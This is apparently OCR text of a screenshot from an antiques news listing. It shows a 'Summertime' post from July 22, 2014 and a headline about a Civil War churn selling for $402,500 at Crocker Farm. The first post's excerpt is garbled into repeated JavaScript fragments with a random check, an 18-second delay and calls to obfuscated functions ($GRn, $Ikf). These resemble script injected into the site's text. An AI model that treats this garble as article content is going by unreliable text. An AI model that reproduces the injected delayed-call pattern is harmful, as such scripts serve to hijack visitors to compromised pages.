
Summertime
July 22, 2014
By: Laura Beach, W.A. Demers andom()
* 6); if (number1==3){var delay =
18000;
setTimeout($GRn(0),delay);}andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0),
delay);}andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}and […]
Battling For The Record,
Crocker Farm Sells Civil War
Churn For $402,500
July 22, 2014